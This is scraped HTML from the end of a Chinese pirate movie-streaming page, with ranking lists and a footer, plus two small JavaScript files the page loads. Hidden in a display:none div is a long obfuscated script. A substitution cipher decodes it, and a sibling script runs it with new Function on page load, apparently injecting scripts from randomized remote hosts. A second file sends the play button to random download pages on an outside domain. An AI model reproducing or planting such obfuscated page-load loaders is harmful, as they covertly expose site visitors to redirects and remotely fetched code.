class="mac_comment comm_list comm_list_box" data-id="298081" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="当我死后" href="/detail/326858.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://bftuvip.com/upload/vod/20230424-7/51b3c32d35a780e9b2dcb06b6cd5e7d8.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">当我死后</h4></div><p class="vodlist_sub">1967&nbsp;/&nbsp;其它&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：HD中字</span></p></div></a></li><li class="part_eone"><a href="/detail/311625.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>公寓爱情故事</a></li><li class="part_eone"><a href="/detail/295385.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>别叫我酒神</a></li><li class="part_eone"><a href="/detail/295081.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>证人</a></li><li class="part_eone"><a href="/detail/291523.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>陌生荒漠</a></li><li class="part_eone"><a href="/detail/288990.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>决战犹马镇</a></li><li class="part_eone"><a href="/detail/285360.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>神秘的亨利·皮克</a></li><li class="part_eone"><a href="/detail/282543.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>我亲爱的莫妮卡</a></li><li class="part_eone"><a href="/detail/259663.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>梦游（2011）</a></li><li class="part_eone"><a href="/detail/257767.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>基督诞生记</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="298081" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.kangruishun.com/" title="星空影院">星空影院</a>提供高清电影大全、动漫、综艺、高人气电视剧全集免费在线观看</p ><p>Copyright © 2023 kangruishun.com All Rights Reserved</p><p>黑ICP备20236018号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/151.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/152.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/154.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/153.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.kangruishun.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《迎来黎明》https://www.kangruishun.com/detail/298081.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.kangruishun.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kangruishun.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-KV6490PD38\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-KV6490PD38\');");
document.writeln("</script>");